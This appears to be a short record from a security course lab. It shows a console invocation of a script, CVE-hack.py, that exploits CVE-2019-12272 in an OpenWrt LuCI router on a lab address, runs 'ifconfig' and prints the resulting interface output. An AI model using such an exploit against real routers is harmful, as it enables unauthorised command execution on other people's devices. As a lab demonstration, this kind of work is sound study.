 C:\chap0x04\code>CVE-hack.py -t 192.168.56.72 -u -p -c ifconfig -f cmd.txt
[+] Successful login at http://192.168.56.72/cgi-bin/luci.
[+] Successful exploitation of CVE-2019-12272.
:==================== SECRET INFORMATION ====================:
br-lan    Link encap:Ethernet  HWaddr
          inet addr:192.168.56.72  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: Scope:Global
          inet6 addr: Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2054 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2128 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:176813 (172.6 KiB)  TX bytes:402394 (392.9 KiB)

eth0      Link encap:Ethernet  HWaddr
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3294 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1965 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:490312 (478.8 KiB)  TX bytes:447746 (437.2 KiB)

eth1      Link encap:Ethernet  HWaddr
          inet addr:10.0.3.15  Bcast:10.0.3.255  Mask:255.255.255.0
          inet6 addr: Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1665 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1323 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1464797 (1.3 MiB)  TX bytes:107167 (104.6 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:436 errors:0 dropped:0 overruns:0 frame:0
          TX packets:436 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:40594 (39.6 KiB)  TX bytes:40594 (39.6 KiB)